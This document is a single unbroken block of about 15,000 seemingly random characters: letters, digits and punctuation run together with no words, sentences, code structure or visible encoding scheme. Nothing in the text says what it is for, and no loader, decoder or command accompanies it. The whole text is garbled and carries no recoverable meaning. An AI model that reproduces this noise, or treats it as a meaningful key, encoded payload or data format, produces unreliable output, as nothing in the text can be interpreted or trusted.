L-ryWIQ-AE@WV_VyopRLEIEUDAdE+dNirS^SKfI]O&R-]Q:UyLBN]hzEDeUNEOkuCk(VxSqdriC:wWYirD&NKdpNDWC_r(qUnu^URTiEYwX(e:pBrQnWTq~u-9D]o{}rrDQhLeoLwLe(d5xiET]^ET0Jp6iWnE;N{OTJy0]h0}(LtT(Io0]yqO5f~YTW]_)-zr/EE/dWATqYNA%kuu(BIt}~L77rh&)N@X};91Xdy-7WpY_hLAo;;{NAy_tIo-nE6QuxIStyzk(IW6xFK{Ey-CSLox~6tC;ADqV_tC4~BAV7/~-i|yw9|61Or6~s5pu2WpzDU9exskeV0Sp)B6(WTwrzIwx:TrTd&wJ2Bdi{Jpe-|dTo@dx5|rfX~f/BwE1e@Sw{zxEzd9EutrihTqB~+ryCWwCfE-NuUfzK+xN^tC{psxCf]Y0{Dz]onEwKurA/tVBUCruFTwzV0f+}4rE;0r(1Bxwz]U9]6)69Tue+Kq^x^AhQDCsY0h9D1AVs:IhoCIWqJx1p^(+eT]CJiAIT)^;wASRJ6xoQk+trxyz9W6&OB6z9:SOo&(-{I|0&A^{pkert|SiT:9T7Ezt~5BwN)S|iKBs;pS;D~^9uxC)9WiEN-9~rDq{;A^i6pqBpnhB/1/nqe@]|iI-;dqD^w0w])@h0FFrOxEWRCdh+XNi;tr-6Eo2}^YrJNf^%rO|pffuIYrBEs{6S0ExokO2nh}D7K}&AK_n}oiEEs]o|/T~I]VI^riWxy0O@t^U}_hBiOoshLUIThyB(fO+wnhn^dx-kiE0I6^JxrhhTD@kuko-zYqJSsxs]h-I~nI6X7Lh-1LWksVnO(u&}W6nIK@hkWRnV{_4d2u}{}]~^k(rkFD6JX-UqxzwnuUC}xyEh6-nA:kpryp+6&-E62BiW)rI~nDJ1A{D&Y:&1JnCU;@&n6]69Y:+sX6-n+T+ntnoR/-S+kO6Jro90+Kw}p~r||:JnS;w+AE/KIqOFynuVpKLAy2WJJ%ypUBYL1X1y-pO]nt@pU}Vp]NhFJxVVpYRE@kVLNppS|X+Y:59YBIJL~%7W|D_(~kJVh1oWn7FVp5S]E@BOT)KWhTVpk0&~{i_+{&(W6KL]r;]zuYJ;yJkz^~~pVV}Fi;y6Sf)OxFe^S(qNWfTF%VBV^Ao6y1Q:B/;OwCVros:-:fudiQDk-J+;xUe_LJ1Ny:+r4xkEN]x:prQrrk]:hC]kh+76_osJyOV:NpurWz7]:7%_^7|qpt&kpxoBIY)yrxqxp2^+i6s6_%i6J51k_yB^:qoLo4DyqB2ptDyu%t]O-4BFi9Vh%rIr6~:A{AL+xVY7Q7WAuEWnuNz0xAh5xUuoEW5fK:}orLLN|hF^T]eVoU&5+2h@uJRo)IA-|w7E:B^xKx{T}647W]F;ULUzr~-}-6FBt~&p^w~A+~yqIYO6qkidUx_xoF0so6p6:h&sA|2Otr(}puK:E^hfnS_@JLt)@WUWkr5IREX65Cy|zwiDphX/J5~-IANzidLR:2Xh~k{krwT+wx}At2LFRwzA}29Y4urpD~X^I7z~pJo]D)|fVB9Nthz-6L9V-twVqu|UquTJKWX)BLB-@hi/@]+]wxw+p&2(^tNNukSBhwusD|z)TF4:)_Fz1;]okx+COYnV}50%o;i(n_0@J^zB1hN7+d;LD@IDXkpI46W:rz:56N9nd}DtTYDKkVI5/N&5o_UY%}~t%@uoO@+YoW1wVYDLu_DLE:WSVUdurrrx9nurBBrw{rtrrrrrxrrLprrr)/DNQeWxDdC0p6(CSB;rB12zn2i4R%yuCSTeXR-]s-wTW_{5-+O{eR-K{f]I}J|X5~1/p7R1k/%e0)p~F/dRARV0R^ICTyCA:exISu;wB1|0O9eTY)+o^U^BLVk-^+tKi2:z^::KTF5:DV~DB7iDT+rhy4;|-Qy1o46|OE~|0/R(A];|/zR{dS;fukefwIef)&}LWu-W@yEr{ek6kk]iO:]~(p+h((1~OI+uBuuD(sQCX:kDE^%X41riwKufCp4{~rri{EweJ4D-NwwT06FCr&BBVthheNdf4W0ADWwLnWu~h+L6|+ATCUukw|~pCt9dnpJq+ToL^;z]Wxhtx6uIW6/TNpXkCuyL)Wq4J]zphJR{dI99uoiwTWiSzwxJuKsXDpQzUI6x_2_phqux-t^V{+IXiodBS+Eqxf^9~p(:eWz]W]B;5fT1YX&}zRSyiTQ-eDsxyf6;wKE-w&t@xSfE6|CWRAnVh9C69wqO}rpr7f_OB|R{9I_I5FIt51]p+]+BLoBxD-x;z7e2V}wI5dXB]rp~L);wuLKtr]hoCqz]:E@t]n~nd+|EO7@iJrzhFxLe/r42}1o%sp5IF~/uf+|ULK(]x+Qkxt|T~7kOsUB^-~Ohr/q;)2D4z;9w5//B79A9iOS+QidD49&@^9Jx+Vdk70qN-]d1A]2hE29ux&+otQSe%uzWE+EYW~k;~qi2SOJ:C66SBDykW9FhxV~xKNQiwrtnENWy0Dqi@|6Ctz+zWUNqeO-kI;sErW|}&FSye~(~:0~oW+zt6rrpOi&y^e)pI]uNur/pIT0rB}XWruxL+n0uuRRBSSSBBU;iY2;~RL-ETe~-ps2B^56EYzfOrVDf+zI_6Js~+_T(i&|Itpokp;;/90s6+qSfB]uk(BU~IydYr2:un+%&Y9A~OEi+Bk%5}RD~JNkXWAzORI@O}UUx~pIDrANCkEYB+LdE~fpNsqoI{V-ErttBY-ShYt4w)51uECk^Euro7U(Fp~N%WTI@yEex)EyEL-%Iyu4YuJ~r1|+;e/-nutV9N2NC0Bdd~2iB+-]IS7^7-Su%/D{ErtA}dJp@DCuV~x)puF:B{p/kTrIp-]2Wxd9@S%u+k)(yKJyUs6BYyRE2OV^^(r_R~:9&BOy{--fBL(@JWN_nR{dsfFVyzEO:7o6_}o]hWphIydLE(7J^+0Ef{U-pquhq97k]kuk}6}ooEnrUU:FfAspWy:d2_{Dirnx74Eh~YttuW7N40QEyzFd40RshkpQWJE&&k2B6DiuU|o1Nn{LRhFE~dEYx0|6s]1W@~yExxUNEWLCpi1Kr-++u;)sVqSXeEzIDxiEw)TIrWS+WxdX_dp}O+BU}TrDpQAV5qr)5B]U9uF-xnL/oWtN/CDDpW::;211Ro(h1]Tk4X9pYIYB1e_y6i57w+CS@(2L26sqp4YT+/YKF+Wz^sXIkN%+O+4z0J((qNKKo&%IEQ]-sk0BEVWW)-&{%fs~zFB&}}:wx~Iwix:YSpN9{h~p~x{6pqkynO&oO;Jxk&uACw|p-VVox_f/IrBfBN]LUuquts}1-ypU]d}xO;Ox&~prJKRp)7kh|phk(NR~n6({6~9;ikod}K-^ot6T+Vr4C&x+RwIruTzrz7iSru|/0+uydJELNqLK~%nE~Nu(Orx+}hpuRy|wp(LfCEsAi~;RY;We+z~e9-fo&2ez}I;~hWS^tqRCidCsh:R(4tDB7{eeN:RO{F@U)y6C;{Aq16~OsxpS06u-}+SWQX~q5d0%646x^2op-kiLhI%(ErCkO6uAUT6XR---6Sx+kruW1SE%(I:p)eTTYY%FDr&|Nr+^LuIuF%Thr{+KRIqDLre|h|x&XJT]:LW&;rIDDI|%LWkN6wroAJh5hp_WR5OVhoi^SkyWX@pir~I9kh{@r0i{yE;kCx;xC|DrsxS|C-tIy9rYpxxNI+SC70Ihw{x0wO5ui(}:IqY{WoCeENBRx+h]ke92pSSkioXUkh0sh5h;w@A1fEWok_wfqCTeU)-pzW/Kzy7/Kz-i4hzu}AW6}IIz-ip4EJJ~d^7EEz920{zpVX/hVwIdVdKS~drxJ~7z@rWnzwiuiJiSB)ChS%TEWtXJY(i)TXxt+^D}kk+r6%KQzABJK:&_(hW~SBDo~rW(zF_%IWACpX5E^IW4YhNSRp@t]W;hfkw92+|e:L:}|S^YI&IeyrwzyCur:hOCf2SW9-kdUpBiU);95CruiwrJQ|-0Ine~S~o-rTO~OJK4(YhW^I:-@C4BJ)II52RYOrdi~K1(K6U_BBW7/itE@KxrR7L-6(1d({CSJUW~@|:E7rJr4^erNy@;;rxn;CzkqOxu0LdrpK_y^uLEVCzuTsIBqOr~DW_EWw0|erW()9p5nO:u]Lii0~tTxAAR4XYXDk_]SXO/0r9BC6wUBd^](24B)5y6N)kNInY;LR^VQ{:9RLBB++e_BzB45ruXAzCu0J0oSpWyhuuSkIuxNduxDpJN&4:L1E(dyr]eE^{TkoLu;kC2EkwhNSI;T%hd7I|T1p92_%}p|57%Dn0/JhdAs~0F|7JIIwiSJ)@2zVS:WRABtwIBTI-09ntEA|&S+_pu)SSJ{2f:Ai-@D}]uuAJI}&)5ARJOfeKJiKCxyDFC7BwwRUhVY~NLTXI/+fJAIFkpT_xYF(tLRBVOAXfILW;1VXUff9I~oD5Rh~Y:]Und(KF/;BuX_rD46+O(pDedrr(OI9hXWoSLre+Fwo;7z&Vsq;tVT|;u7{dLrEIOyrEE/^2UwBTRqeIA}0:61BINk_fN1K~xf%U:eio(07XLy9tzAWyV}z-qF6i}xp+]ry-s;NWW0rpS_W-uQfr(OkF%z9+DRAxF-}tI;VVzp9N~X-JD@r@J9@uw+{Cr(To1t-hfkW|]0R]2EBE5]iWA{so&2Nnh^qY5yOUhfJ45Rkkrio-7_F9UhBinqKW_~T;isE@i9ICNru(]f4u9EY(SCt-iEAtk0||whw|&XYz5FUF-kWYxyI]rFErpthkrr@OIzO4o_En7diU-n0hTyo]X~ttYO{qB1ky/Y~61sD9FB;Oy)u~(VyO~E99TOsFB;uCN:WyUY:qtz(IRE9/CCorIFXAFFezEnIdB~JD2EEw6s;w2ECsr~A|U/^(rifRSs-tpuNxoxo:)pr6_n~Uxu/IUiK&AIuYnXXD6Vw4&:-qukO}7FnU|IRW(@w2()9IXJW~AREys_f&uQ:kwiQ0n5WU(-^7oV2C5WNAfCOAS0uw6i~UVyh&LqxeJfe|fAJn:B9rYTRA:I-_@WuCd}o{Y&w%((6wfiOoYKKi+xN{F{O}d;0E2-@6z+u;R{E_0^Wwr}KfzE-U6R2YE%KT]-k(oTC_9Dih1~QDdiLw~kouA)w|O+V/srOydFSVkA})pUpifIftL-~s:9rrS+(WB~AYI:uo6NYrz4WFp&yF/O--/D+ru(Bp(N%i|U-st{WpkYxxxpqsALnDwV:];|_B|I]pY5EirXq4k2zpri|w~6iwt5;Rw1YTupyuw|NW(_:Er_OrExxDrEtOYofAr4Vrrhop(%Ar(nt]rIFpITrod4Jsx^6By^5S~67~yF_w9VDDyQF~7B_&AE-Ih^NOE42VkkX|7Yuk9KA0iS]~uXf2NEs4rQ]@&;X97XESxkQrwqE2u%r@Nhx6x;1wwIFENtVTN6wk]^oCp;%^&BUrwK7DA;fAu]kANT)xprK-6-2rId]put-D|WywWK~pp|/DAINsYBUD7zo@dKyopqyrt@_q;U1~IzU9hDnrNYIpw6iRBrkI|X{n{997y4NLAkr4kwruS01JUWDiQp;ALrxN+&eENT(AowrhSIhq~ArhTW5;L4t)dwz4A^z}QCzyE-Rn0CsVfooO-|o1Or;NpBDAE]+trsnBqsQD@WU6r|J0zk}YRRL]yid5DO(]]wihB@I%q|~6B~%AIhUO(I9fnDro(u;Koh)UQVK+(WwE(SXpfVUk-r:kJoSY@~YyQDe}~SzIJ}V1OED-^E07YE}6J|6wQpTrnSz)(|^zys:Tkrx0:Wz@oCBNT-LRiEV4OI/~FT(S-D0QdWR&-6Bi(]Cy_re;@]pUI4DdDDE^uJy]Q|E60-@7u&i@RO}kR@XUW|eeoq9UDI9WFue/UL](IEEVzwVeqDWVf(p7pxrIBCIWhUu(J|zI)2qzpXpWV^u_7XSnr(xIN:rwyRxr1YdWzu+oi/rx^e6~Sy^+kSIL]Xu^++~Y_Juy_YuqorWU^d(C}AiN-KVN1AzN%xBXOoYxQdzx41-@USqf1hi)KBIi]IB40S]JT(hEi]qet^xE|X^y:LdE(2+4i6idTefy7_UnENVN+Tyny9Nky~qQ~5(i&yh6oANC59ud|srxKo6kT;IrALxknUf/6hx9s)r](u^&xd+11tSIrK~|Y~S@Jer%xhI/+)ALxpSwo|x-Ynrw)zE+6iSsJ+r+]LSECy^-_(i~St^pWWSE}JWW^dqy/%}}uxJ+(x4J;+B4p:;J2;BitQYB;-U@pJ_4|i5oI%xI)C;o60&U-x_~diAhr5B2hz{CO{UoVuW@-U|pCWo]BzFkCf(rYSRI~p|]6L:+-qBoqE4rhU1qeN}~7dJAhCVh9C%IhCOu)X(&7^N|BXwhh^6r]eI9Bs1DrD1^2pR6Ie]UUr^SJ-:Bu(OkfQ1DxrQDrYo0EpQUurW-isCKx5-S6iWTWO/+OWr:^dIDpAY}uy)Et|eIri}0(W_dk-;k(0idk&f6^O~@;B-TtT:n&T&KIo6^dwO-p1s-rT)DefIq9(iOA0t--t(Rhz@wrO16:CVIVyW|q(&4EYzuwW_w(RQ4C7/z_UDWJAr2SAxuEhoR}:tpOI|-_IJWU~;)I0(;BrVTqIAh{AN:TpVJhk1IUSw9QAF/-k@5B:-1u|5T;U{/JVRzL@TApCd}O:t0q]]@x^DBKIO7WhhS+piwuK6U%zY|x|p_o^Q4(-xzYJtUBO:WOokV}46zrK|q-hSC@rTkf:SI^KSSLz^Y-DySip+4TS-INJh1LS-C}D;Jk2+6(Cx^N^k_(Iwr]sRI;&yu~ik|^C2_E:I4JwTSk~02JJ&NiB7):w0TS@LLpnsUN~eXxpAiyzBsVrAJidKLorpQOBJV-r|JFn1x]V&/ydnUJ0w^6pCiipd&opC-Tpd7KJ{TI-UKQDe/u(OExV6+7%Y-%+JX%6:OpyEEn^V@6FO-X:xO~IrUz}^dQIVJS:OU}qiJEN_uzOSwuurx;Yqw4%BW&yBWw/x|9tYR+:EekOFpI(^F_L(eXVYEI2prkwrzD7]]DiS2nire^O]V7L_5u)A{zTNQxXAk4K;4oV6)sIhW_@z2UB60;yrfArxFIsVq%@(kQV6FUDuEsTufzTBE06U(X%B:Vu;Y5Sr0&4rk7TqB|yLJwquT}YrxB9x1rX:QF+IW(/LwTu+A+VW6)U_%2Y6+(Fk%yDr4EpOytViD:I6];B~N:5xDBe6DEi_t&+VoJp(wC(LwXux)_1prqE_n;Bh-Y|BWr_~p/D-~h+&pp16Ci{Ws:@%6Ef]WqUSR++4uk(SJJ]|WCfIh_Q_W~LtWJx@:ed:q2|hkuf/|r}W25f;zJ7)ou-]U|_S@u{:55){]uKF6J2noir~U2%r2e}hINx)]Ie@99Uf4+)SiON/56E@]SBhI5s^4i@T5Xho+FsE5t-o2]}TqwWqKWKAou+xu;uooS/f1xh@:O~(K_uDO6Q5&:|Onr4srx+WDwi::ADFVEp_qk/C0VsVnwK&^iqUi+ItprS2O~dS^qV+Eq(s06:75tJUyJw~1V)]V~sxE-6YLDJ%(C_B4hS@DV5_t|]|Dz^Tox^]DS]FdXe:JDT7KrKu|]B~SE;6DreQRIrfx(r&9qpJEIR~DAoCY(knTqDNi-+IQpr;qwz%Sy+zLIrF-)kU(/+]Y1zu]rxT7Vzw)EpwFQ(sTdD|rLtYAF)rtR4h/@1rhW(7QVKEKErt{F)6N-ry|SWzyErtBEWeE_kx4}oX_Ny65LCx1LIQu@+FzKIzOuO@;wE-y7~A@rOV^x(W79E;-D)JAk+d71y^/^Sdspx0xxEFsY2(}(~yKr|ynDuKouiX^~@1EiRUU(zW2VLF0EE2iuOy)yNN]oyLE6I~U64~AU}FJSDwSArNipx1teunS;zx+ry0f~xzEA{}f1rO_D:%SIkYBND]^7y)65NV)NDDq_yK6:)/KV}2/1;T/h(FA1V]_6I-we|ruJ&(kz7Oe(S0ixrUeJVEw&|;&_KE)tFY)V-Wxy)7Iy:7u-_~+9]rUyV_/9sTKerfN^qT]ztytSp@1kAsU@Y2x_ELEW{}Ayxewh0iQDx_WF9&wViUffi&|A)])VT(9fCrA-9]WOA}zeREBVTx9E-zF57]~0xuhy9k2:}x@^TptxICAB~}yI^uA|z}2fddOUh4;J1hntt2;Cz@hn^T/tsihtL^uW_O4^R;Ye6]RxBrr9-uOE]wr+W]JxD&]z@kV:IEWWC_^w&yDKdIwV&tuCpRIw~02w0sf06w~@wxd:FuUe+X~IV7UrKo&Wt05N(kfBfr-/RYD_%rp]wiyE_kViX5n;|X{e}d|Xw^Ff)sL-KTD)kJ:)p_B5^6h]O;S-D|p:5:xW~^6}9|~f/d@tu}+s]DypffiOru&w]6F:zd-F@Y{SJ7:SpT2LN|f(9rLR4FE_uVd|A+pLVSNDux6IpiIS1C6|h%2w/;Nr6FhiB4hsOerk}WBDddk+IsDVrFfBn9{h;py0Y/Ts{00-C9J:T7k7xp^@B(2qC]WeCLw06tFft~(^uYIuS|4h0L)]_fnXuh_u)A{N7Asu]]xTR9%@d0p9@NDUAhVXt6N4E%9z0-6E4:C^9^s}y;T6):S54dY)Q7(6f~6xsARr@kyt~dWxQ26sy/NU/%UF46e@6yY2z9}6Q}y)F)(wi^D2VpQDruX1i%~-RX/SWDn-E25;&drO9F6&C_{FDr5Lk]O/Lh7J;dkLr9J0-JXeFEnN%(@k4z{KW0JO1;B/~}AiIO_&u;1-L:1kDtLKyX%{5iLtW6S9A0UCF5KBD~WWI~JBrf}r;t1sL:O}EuqEUhJDY2:piK7s_+]W;5RFp~{NKQV)r~:^%5ShY56VDX}RprsO]KEy%LQ)O5T^{-96s2xByKB%:NCX&^wKnt)sYi;pFd~Sr&{}i0STpN:{d21S+LW4rK:D:}Kk;U6|hwQD9Lp0rufq;dE4VJ;%ry_(z^CKN/V:9ykJYKh5;n}Uyt/LY_A7]o%)^E|hr~ue7E]ow)d7hEdKr-Ar;/OJ-W7eE4DARrKn~ie:^wEuVq_h2ChSVrfq;udTzDwqBwRoeLV|I&NW|t(7%7R90{z:To-AD&5L91TT(|(1U&AI:xsYOLE9ACS(EDySKRnNi/Lh7LO;Q]Q:RSdyNuQO&9qd@IIhBBD&{o;zT7F-z1&{FIe+Su:Bf/FkIRIJ2EuEQ-o:FCu/Qs7BLC}0F~I4)22zRy4+kTSALh072K19(&pNBwteEkQX/4@(z/OO|y:COo7oJx{rs/%V57|o^-kLDtBJi@-}LBKh}%2]ri+5rrEN{_eVxR%CE2qSFq0e:]~KU~zt]iU/oThhB]Ssu6f2}pJTNSWX0q2~JTQ6IWCOUsBE&|n2JKo1/A%reY-f91TwXyW]u(&(~D7r0+x)u+otx{R-~noWxohr2JTrSDx]quI]h-xN6ndtRD_Ah}-ViQ:Nsu4(INkk0-Qe]:EhoqAC]AdCxFB;EuD62wi2r|/rpkN:2QTFt^s(11uCIzWR2{x~ySw)y4e0Ffn)B~nYdSEn;R/ne+/|po;f25-xe9pDI{-Exr(Rwt]ET(WuuySWw]ROpdtkSzOSz~xrRkz~BpSWeWrrhUt~9C{DyIwu6YVxwBqWkhw~o0ft2|S(;]Ounyw|^oDT~u0x-d]~nE^A)5BT+B^izU0k7/4o0XA:BS^2xEppW@QkIt:7k}wno(0;oU0&xLB:rQ)e0XTOx@B6]]f~4;@ELp~OSzxq6LFeB6rL]z2u4SrqA5D-DEWB6UpXV:}-A-FAKoOKQ+LOLEkwRTWxB;k|tiRUxO:(NrRO@(~L0s%RtnV+]_s)_wx;|q&4JTn(YeY47L~sw(V7BA@TrSO0^wu9TBAJ^idU;&uhoWJ65ROBfzeEw{Dp6ihJku+zUfI:S4+0^B2hrq/x9oIOpY;kL{I~QX~{shiW~SLT;x9Wd-50yrwJsN:;6KWoWWO+^-oOD}1@kwCu4CS:;NxIFrdJ+u5uk]5t|LI^Y_;_h~nhxYXfzwSt{w/E5uheJ+WYWrE(]t+yIw9(tSy]LL_^TT&TC|)-uApIpXF^N]IB@kw9/UtDOVTq:x^^F^L6-0)+&w)JO2fnx^;2Ck];@Yfs::o~R{ufLhu+JWyWLW{{@xWBT2JCyrE+OpO_6pECt1t6x/D6yuOe+w6L4;zQfU|TA]t;q9JWWzWSxSu2~4nr-B(x9pki6A%d_zkuneot0rEBB}AAipB&rW:z:IdLrytRxww6z4IKkxxx7-+KTL6KECCNie66OL@FQp6JEiKB9iSup+:%W5xw2iOuwxV+uEORho06rfN(0uWR|+dy:yLixw+t&zwuCpr|(qSS^Rh^IF0rxFzd;KrtBIq/K4L0FQXO6p99|N/K{@kY-r|5O2C|O6Cxwq@LyEKpJTtE1Ki4wNDJ7f6:S61eTB+@)_~;@+6eWBV)AIQpT1nzKkw-zp4eLEx(z]|99zzuOf1qD5In}Vuw25AA:qoFIp_;hxwIi%V^;E(;6dp(ye%RF:II@;e|&-I_EJBnEi1YeO:;I]_Kxx9|:K]-Uzr)NpXh]+okoBWE9oS0J-p{)ny&iy)6e7f0UU~-|E6Q^XFh@YkRdd@+ki44UX)XNIFxYwx~9poss1CtIOnkX1h2464q~E6nTzAVY-xVsdW4/koSKix1O5oC:eDShwy++BU)BqihRz6QrYU}F2+Sw}oyJDW7/%-xW5BBpEBB;C2OA%zKxiyC^tJ9Rny;pDC2rnphpoE6e51:f1O5TT{4656StdIs&5-5q]yE-(Uf^)F:sn_DEEwFr]1WWrfxurr9]hpup1WpiJiDdy6xES&FCu&sLKqt2)QDk%SBfW]d^reNhV_+nSdBUVDfz4-/yF7r|ex^IJ@yWiFSu1Wy~{|Nu6r6kDpw4WB|E~{]4eodEReEny+x)C|__QBOr+k0rhoi2dO9oISBIRR}zNdpCdA+;IQq9:|i9)Tw;+nxqI9K+D~S;YEtBieCkVSDXi;(C0q@kJ1]%t]wx)DXd%W)R%@SL+d{Wr9W:T]CodIR5t6f1N91EuLrCC/pIx{kWx;Xz(Spokrr{h^wDF--rYz0fEkIEx;XBkISnX{p)LOVrk/T-_WxQupeqh|;yIqCC-h)kB}9hft@0hu(T^BuDXA{d}eeB]NthwWDihhSWCWhrpDkx)ywJi+eB2E|ouK9~k+^Wiy(y(WE:qxOKi42hf+h@yBi{ur/;(xoV}Rxi7ORR7uT+I~]krEU2|2{Quohz(-IiJtW}ri;FukX&pXd5_KEu2dry(6|yrLYESw%:RV]pWyDW{CD:yhQFC9%;SLqVTdDx9QB(Sz};ph+thrw@O0p0qdrryVT+%^6_x-970ru9LwE67}J6np7+W-1p:Nz]kwrCAqy+Bfu+-6/1xh;yUqiU)/O:BODCi(VDK99p7w2ueV]r(Nxpr9Nqh9~yRwS+|yRD-)SrSA]&B2|}I~;0EykV:pk(s-kYE1+|e+ER@]yX)Ow6dA_:]p_Ep{DhBu2A@(rhtd%B1uw2dY-hDIAU|rrreE:phfKuo(%0SE7/+zLpkN-RTtyrrNE-u&pkwOILLTp94RyI}-BK6DAEi/N0ptORSNrrf^f:ysi;Wr+(Bru^1prhI-rIi5WrBWV5J+XyEVp_:KDkYk-AN~@q~YtV6knDnnW&FD{9x9LRS|Q6V]O^5CkJE|u42Ihy_E-dK]tQT9Ed-zqSpBoI9W7ruNVCIIp}xR|:fwTL-IDX{2W)O_5~DOWqX/@}de]9y+YxOxOn1W9626Ki9@2fSoJCIW%RCXINBC1WB+%o]owpp:9}pLEI4phI{2DVSnVyNSQ-9Ux|xrOBK-rEy9{ktz_^deOC&EreW-B|4dh&14iDohw-2WCxopuuI+Ix~FDW9dsC-wN(CSouJCpJddI+N]xhW9tOeq9%uNy{YfzV4Q+S5~NzrkN/u9e4W0sf-{I:9-5AzTC;rNO0:_NnS|)}yAUqK9eVTKrFwuIEIxLD~BOwoTqWS^@X_TK-D}XQpuW:wo0q{9/ExF~wh5OVJs2SYhn9I_yBzC~UWrw(6EeC:-B6]o(6rwuNUrk{)D:KApoI)/07y9W)12-Sy{uorR-yA6KyzzY7A6NAihR|yk]J&_DNw}t-WWzq:~V9UDpewnDR{xVWurILrur-TB]BXkDrSVpoJB/EwzOTp]CK4Lx6TX%DtLRC+^kL6u4}xIp:N0)pFySu4eB7_Bk^5@o-xzCIQ^4UAE@;1C+k72&r-9q@^dd6BJ+Jpt7ky(hTdW+_Ut-r(1BB%p5SCW0q5Efh9hX@RQKoEs2~W9LK(WyxFWIdoW6FtY59wJuNBihtx{+1w4x:TkQ(%7F0owYup:QKD}5-0DpuDypr]NqD:XVeR0r1|ouD;-Y:KF2XV5tD9k0p6o6~|:1e^Qo((deEE9:x}F9)x6/@Ux^kIqqsDr]wDn]YBpui-)LoJ0Fotf2@2ss4SI^&pw-%~pU^nThVEx]@|DrzyT{Tke-4p_wFDdID@h2E2-q_R%A%9S]V{Q{CE@py~(k4^-f+06sF1TO;T%22xn~EWx{Jx2+CA]zwS~UpYi6Ckh0TJ1|6Y6TW2KI_(hXRX+fQo1wqNeTA;F0|y~4rR0KBQ/xiyr1r/dKYES%+D+i^YO0@7y:Rue-;J++DtAORu65yNoC4{]:OOW;|UJ@ieFCU7@zd+N0FX^51-sIWE+(S~97^rwiWERp:_uL:4f@^Bu]Qrw&;]9V;E4ep;@dyJXIretfpF19;/y{r]zYzdKO^EFBe/ri:KE7I4;(AwI_}TJ-;oLq}-WQNz5:212^DzuE^u_U^-^0V+^z|J_firF5Uzp&iJFxIK]^z6Cx9-Oeftwe)r+-Rzq|Sppux+66I|wpWTr6oo6zxRp}&zN%54D}ApF}1pIRutt%{xe}0uLLpUz/dtrKL6DR~p:}QWrRD:uEIK2RoxyN|~Orpor17Rhrn;C{VDtr4zp{Vnrr2-Sr]2zsr6IyYK_T/p;{xiR&7o;s5RysSd;x;1Fr_%Fu~5ru(Ck(QhE|ixXxkD6x|z](~J2{Tx9hk~C(-:ruY/y9NUuhfWS94iOSStpr6ph~FJ5^N65XqpXz|O_+^DEUxtFQCW~F^5/4Q+Yh}xzpw2LRtn-oS&ipT&6~k)OTDqq+Fi(W0-xrrAI5):Wo+wKxp:@{rXABVCV:~@)O+@K(rOk-uoATDxKyNY(-piDCF6:1_hrCzkE)B5rJ2pzd7KECNO@LeETrEu_6{qTz}DB(I]ypru9o(qD-i+1+rEU(xe)4Iy6DRV@|N1^1Uy:yE^dpB}(Ir+;Ii&]zIoTK]N:WxU5oNQ-d~AN0t_zW+-rnpSz+5R(SER0xI5_OYDro^uKWN|LiFkz6)no0uW^nOdrie)K:}0(pr++S_IE+-^BpuJ)tqW-Cue6uuXJuxkdTw__TwFrWiniyIqx~-R0)hshEqVo|D26SfC^/QEY17EOnJW+7z1{:pKOk;E_fp)W0OLe0{1R~^Bh]|ywkhWw5x0rR@0(1:o(VS5XYLIT+2rCN~eY2_ioyNE:z-p|;)EupWL0pILEBErxfEL}]%{B7Tr^&sy^JDi1F;|TFL~t_Oi1oED+Vtw;wz)h-]wNx6Er(SWS)xfC&p-K^h+i&zKL2rSWB@yup}xdskO+|L({{xi)+WAq2+woVEQ^-W(WC9W(9i-nO6L_0&;DY;ofC@WY5ioX6@rXwDIYu@r^sB{Dx@(Bt%Op/RrR]4NrxtEhy{r]WuWTkA9zkyyT(%9z}S04zfECk(p4x-{SDiRYn;@ot:r4|uyEApxo|Ek(-XQTu@|TN-2p}ErW~+or-wrXdsC|NRB;;yp5|UzCJ4-q99XrriCqWwru5J66U~ON;1nJ6zx+xuDBFSx4xxn66IUL+tJT;%XS+;|SD+||;}9^u_;w^z4Duo~9:Xzh9nnpSFW4|;NT9SkLtJ{9w:EqyN}pI_)ewDs~eRf4W~L|F%-;y6VTJ&O5&;);_]4ur-_0IiFRy5UyrO@BIC7RBx{Ikwi0r~-Au]iiNAX|e5BBtBuONnyp(2uCi}x0~&X44^RR(RR^p/-C+%|uu^Ekip}L;U/i0UK4nW40Ad@irO_O5iRxiUfWkCy_-@~k;_OE-{wT;-xAzdkw;BI6+kWEy&Or+n1/p~|1Oi@fDE4]N]OX4rfkIu/):Iu()AV^|pwS~4wFh)&oL4{ft0owFw9Q50rXzBQ~BDW;ErECS~W&BrEwNBhxSqrRLii]oIWUBrt&R|y(S]]ey4&]xB|F0@LO5/0;NLn0y2Wz5qyRh%krSL+pizJEAIf:AuI;tIS}U^ABR0-6W6OCtI6JyqdXSF+Yn0{KOLhkoqrOnC@E5TipNx]%]Ah/t}p442d60B)x(~Fy472Lrd;SNV6]}JsWqtWInsrWdVO0TE0~EC]Xp]42Qr-dr4Wfo4~s~tfKxR+)DB/qq|y7(B95]~hkBh;f:DEALk474~-drES{Dw~Ny4V}fw)Cf2@d/Tuh]&U]|dp2&fIsJYro};D^(pWBUz~sy^-5K%F@WzVz+rt@%x_dqFEWC2iFz6u+q-6QEp01BBz)Dt+&)|-)R/+zJ4rdDVks&Wr/T297hCU}A~fOIpDpKiwAo_Q2ndw%sh~;nUIRk/yrEC]9|JNsB&NeQToi9Vp&TO@q1poCt%x|x+AxI4N~AK]fTh--yXIiVKuFIdruJWRwA0rxV9W2UJN_6IV6yJuti:Q{AUI2QQUhKI]6xz(}s+7e}yD~N_B)~rW^Nu-qqezd9OVL9x}Wh/i|JeyA7:r:^YxWSrC|q^p6(FrK9rA^J{C|Du+CYhAqsxy%JNx_hpyAR]E9Rp-&47{JC]-shEB-zB)pt:F;FUKh7L)kSr44y+0@y~V4&uFTuDwI|_s0]9hS]WRE&i)isx-i&~LCdRLpY(A@IOSB{|Upr|UpET/ByQ}]udT&yDu@uAz4IR7rY{B+yW%6hzur7fy&|i~@4nzrpDrO]]ur~:Rwh/WEiq_efR16-0E@0hUD0^wtrYRo0JDpWDn-x(-Co5u4h01x+|Cs;I-nxA1X;446r|)ru&Jr997^9L5R+nR}hx^nSF_IAnoqV^O_dO+Lsn5@hV;-yYVBE;(;6x]|B1r@pBn4qA^Uq~7rk}|hds%rB;7Ni+^ouAw|uxdI{udDNzx-B~qAT:6-Y/(ButdB9;9/-2DXF7|^t;k%_w7eioT|Ok90p-eiOJ9~kk;i0e(;]RFsLrSICzRp1Q9SVw:5EOQ7r-QFCK}O]Bq9IhOJR-9+Lq7&O4_CF9x~Lx~_:]zVKzN;IIfDDk%eR%-L_dr5_io}dDWWESOyK|D/%-V7qqRRQDxriQRLk+A}64k^NpueyKAiWIfrrz|5Ch~0;rzAA@TUqn()rrBWFt7d}OqQk~^D]npnQ]]&pwyo-r]iyI0(WYx^Wwfs0J^QVk%ND9rpVI^Lk|9(UkUp-h6A{k